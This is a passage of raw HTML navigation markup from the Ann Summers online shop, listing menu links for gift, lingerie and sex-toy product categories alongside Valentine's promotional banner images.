      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
